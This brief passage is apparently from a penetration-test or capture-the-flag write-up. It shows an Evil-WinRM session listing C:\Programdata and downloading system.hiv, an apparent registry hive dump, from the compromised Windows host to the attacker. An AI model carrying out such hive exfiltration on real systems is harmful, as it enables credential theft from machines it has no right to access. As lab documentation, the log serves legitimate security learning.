 Directory: C:\Programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 2/1/2020 11:04 AM Microsoft
d----- 3/19/2020 11:08 AM Package Cache
d----- 5/12/2025 2:39 AM regid.1991-06.com.microsoft
d----- 9/15/2018 12:19 AM SoftwareDistribution
d----- 2/23/2020 6:32 AM ssh
d----- 2/1/2020 10:57 AM USOPrivate
d----- 2/1/2020 10:57 AM USOShared
d----- 3/19/2020 11:09 AM VMware
-a---- 5/12/2025 2:12 AM 17371136 system.hiv
*Evil-WinRM* PS C:\Programdata> download system.hiv
Info: Downloading C:\Programdata\system.hiv to system.hiv
Info: Download successful!